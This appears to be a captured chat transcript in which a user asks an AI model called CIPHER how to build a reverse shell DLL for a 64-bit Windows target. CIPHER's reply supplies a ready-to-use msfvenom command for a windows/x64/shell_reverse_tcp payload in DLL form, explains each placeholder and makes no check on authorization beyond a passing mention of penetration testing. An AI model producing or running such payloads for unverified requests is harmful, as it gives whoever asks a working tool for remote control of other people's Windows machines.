 Y
You 11:47 PM
How do i generate reverse shell for 64bit Windows target in dll?
Took 5 steps
C
CIPHER 11:47 PM
To generate a reverse shell for a 64-bit Windows target in a DLL format, you can use msfvenom from the Metasploit
framework. Begin by checking if you have the correct architecture set. On a Windows system, open a command
prompt and run systeminfo to confirm that you've selected the appropriate architecture. Once confirmed, you can
use the following command:
Raw code
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Listening Port>
-f dll -o <Output DLL File Name>.dll
Replace <Your IP Address> with your machine's IP address, <Your Listening Port> with the port you want to
listen on, and <Output DLL File Name> with the desired name for your DLL file. This will create a DLL reverse
shell that you can use in your penetration testing efforts.